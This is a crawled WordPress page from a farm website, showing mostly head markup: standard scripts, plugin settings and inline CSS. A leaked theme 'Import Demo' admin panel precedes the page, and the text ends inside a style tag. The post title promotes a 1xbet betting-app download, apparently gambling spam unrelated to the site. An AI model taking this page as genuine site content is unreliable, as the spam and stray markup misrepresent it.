

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/
body_size: 53882
content:
<!-- #import -->
<div id="import" class="bpanel-content">

    <!-- .bpanel-main-content -->
    <div class="bpanel-main-content">
        <ul class="sub-panel"> 
            <li><a href="#tab1">Import Demo</a></li>
        </ul>

        
        <!-- #tab1-import-demo -->
        <div id="tab1" class="tab-content">
            <!-- .bpanel-box -->
            <div class="bpanel-box">
                <div class="box-title">
                    <h3>Import Demo</h3>
                </div>

                <div class="box-content dttheme-import">
                    <p class="note">Before starting the import, you need to install all plugins that you want to use.&lt;br /&gt;If you are planning to use the shop, please install WooCommerce plugin.</p>
                    <div class="hr_invisible"> </div>
                    <div class="column one-third"><label>Importer</label></div>
                    <div class="column two-third last">
                    	<select name="demo" class="demo medium dt-chosen-select">
                        	<option data-link="javascript:void(0)" value="">-- Select --</option>
                            <option data-link="http://wedesignthemes.com/themes/gardening/" value="default">Default</option>
                        </select>
                        <a class="lnk-onlinedemo" href="http://wedesignthemes.com/themes/gardening/" target="_blank">Online Demo</a>
                    </div>
                    <div class="hr_invisible"> </div>

                                        		<div class="gardening-demos default-demo hide">
                            
                                <div class="column one-third"><label>Import</label></div>
                                <div class="column two-third last">
                                    <select name="import" class="import medium dt-chosen-select">
                                        <option value="">-- Select --</option>
                                        <option value="all">All</option>
                                        <option value="content">Content</option>
                                        <option value="menu">Menu</option>
                                        <option value="options">Options</option>
                                        <option value="widgets">Widgets</option>
                                    </select>
                                </div>
                                <div class="hr_invisible"> </div>
            
                                <div class="row-content hide">
                                    <div class="column one-third">
                                        <label for="content">Content</label>
                                    </div>
                                    <div class="column two-third last">
                                        <select name="content" class="medium dt-chosen-select">
                                            <option value="">-- All --</option>
                                            <option value="pages">Pages</option>
                                            <option value="posts">Posts</option>
                                            <option value="portfolios">Portfolio</option>
                                            <option value="contactforms">Contact Forms</option>
                                            <option value="media">Media</option>
                                        </select>
                                    </div>
                                    <div class="hr_invisible"> </div>
                                </div>
                            
                            </div>
                    
					<div class="row-attachments hide">
						<div class="column one-third">Attachments</div>
						<div class="column two-third last">
							<fieldset>
								<label for="attachments"><input type="checkbox" value="0" id="attachments" name="attachments">Import attachments</label>
								<p class="description">Download all attachments from the demo may take a while. Please be patient.</p>
							</fieldset>
						</div>
						<div class="hr_invisible"> </div>
					</div>
                    <div class="column one-column">
						<div class="hr_invisible"> </div>
						<div class="column one-third">&nbsp;</div>
						<div class="column two-third last">
		                    <a href="#" class="dttheme-import-button bpanel-button black-btn" title="Import demo data">Import Demo Data</a>
                        </div>
                    </div>

					<div class="hr"></div>
                </div><!-- .box-content -->
            </div><!-- .bpanel-box end -->            
        </div><!--#tab1-import-demo end-->

    </div><!-- .bpanel-main-content end-->
</div><!-- #import end--><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="google-site-verification" content="UYZuTHmIxjwXyS0y3eihMt4xkxrNWtwMioI8amY7JU0" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
  	  
    <script>var et_site_url='https://aurochsfarms.com';var et_post_id='25523';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat &#8211; Aurochs Farm</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; Feed" href="https://aurochsfarms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; Comments Feed" href="https://aurochsfarms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; 1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat Comments Feed" href="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aurochsfarms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aurochsfarms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dispensary-age-verification-css' href='https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/css/dispensary-age-verification-public.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://aurochsfarms.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=c45b3000f278e6247490' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://aurochsfarms.com/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aurochsfarms.com/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #10370e;
--primary-hover-color: #20292f;
--primary-bg-color: #ebf4f2;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #10370e;
--btn-hover-color: #82c040;
--social-icon-txt-color: #ffffff;
--social-icon-color: #10370e;
--social-icon-hover-color: #82c040;
--woo-pr-fil-bg-color: #10370e;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #10370e;
--cart-count-color: #10370e;
--success-icon-color: #10370e;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}
</style>
<link rel='stylesheet' id='uap_public_style-css' href='https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/css/main_public.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uap_templates-css' href='https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/css/templates.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://aurochsfarms.com/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://aurochsfarms.com/wp-content/themes/healfio/style.css?ver=6.5.5' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #10370e;
--primary-hover-color: #20292f;
--primary-bg-color: #ebf4f2;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #10370e;
--btn-hover-color: #82c040;
--social-icon-txt-color: #ffffff;
--social-icon-color: #10370e;
--social-icon-hover-color: #82c040;
--woo-pr-fil-bg-color: #10370e;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #10370e;
--cart-count-color: #10370e;
--success-icon-color: #10370e;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}
</style>
<link rel='stylesheet' id='child-style-css' href='https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/js/js.cookie.js?ver=3.0.1" id="age-verification-cookie-js"></script>
<script type="text/javascript" id="dispensary-age-verification-js-extra">
/* <![CDATA[ */
var object_name = {"bgImage":"","minAge":"18","imgLogo":"https:\/\/aurochsfarms.com\/wp-content\/uploads\/2022\/08\/Aurochs-Farms-logo.png","logoWidth":"341","logoHeight":"100","title":"Age Verification","copy":"You must be [age] years old to enter.","btnYes":"YES","btnNo":"NO","successTitle":"Success!","successText":"You are now being redirected back to the site ...","successMessage":"","failTitle":"Sorry!","failText":"You are not old enough to view the site ...","messageTime":"","redirectOnFail":"","beforeContent":"","afterContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/js/dispensary-age-verification-public.js?ver=3.0.1" id="dispensary-age-verification-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=9.9" id="wonderplugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/js/public-functions.min.js?ver=7.5" id="uap-public-functions-js"></script>
<script type="text/javascript" id="uap-public-functions-js-after">
/* <![CDATA[ */
var ajax_url='https://aurochsfarms.com/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aurochsfarms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aurochsfarms.com/wp-json/wp/v2/posts/25523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aurochsfarms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/" />
<link rel='shortlink' href='https://aurochsfarms.com/?p=25523' />
<link rel="alternate" type="application/json+oembed" href="https://aurochsfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurochsfarms.com%2F1xbet-azerbaycan-yukle-android-v%25c9%2599-ios-cihazlar-ucun-rahat-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aurochsfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurochsfarms.com%2F1xbet-azerbaycan-yukle-android-v%25c9%2599-ios-cihazlar-ucun-rahat-6%2F&#038;format=xml" />
<meta name='uap-token' content='a5feea9b5d'><style type="text/css" id="et-bloom-custom-css">
